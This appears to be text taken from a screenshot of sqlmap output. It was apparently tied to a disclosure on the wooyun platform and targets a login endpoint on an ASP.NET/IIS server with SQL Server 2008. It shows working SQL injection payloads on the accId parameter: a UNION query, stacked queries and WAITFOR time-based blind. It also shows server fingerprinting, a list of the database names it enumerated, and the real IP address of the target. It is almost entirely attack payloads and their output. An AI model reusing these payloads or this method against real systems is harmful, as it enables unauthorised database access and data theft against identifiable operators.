 管理员: C:\Windows\system32\cmd.exe
---
Parameter: accId (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: accId=213' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(70)+C
HAR(72)+CHAR(101)+CHAR(84)+CHAR(85)+CHAR(112)+CHAR(80)+CHAR(76)+CHAR(106)+CHAR(101)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(12
2)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &loginCode=e&password=&type=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:12:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:12:16] [INFO] fetching database names
[14:12:16] [INFO] the SQL query used returns 10 entries
[14:12:16] [INFO] resumed: ByPrj201409300945
[14:12:16] [INFO] resumed: ByPrj201409300953
[14:12:16] [INFO] resumed: ByStudio_2014093001
[14:12:16] [INFO] resumed: master
[14:12:16] [INFO] resumed: model
[14:12:16] [INFO] resumed: msdb
[14:12:16] [INFO] resumed: ReportServer
[14:12:16] [INFO] resumed: ReportServerTempDB
[14:12:16] [INFO] resumed: tempdb
[14:12:16] [INFO] resumed: 练习prj
available databases [10]:
[*] ByPrj201409300945
[*] ByPrj201409300953
[*] ByStudio_2014093001
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] 练习prj
[14:12:16] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\124.202.241.194'
www.wooyun.org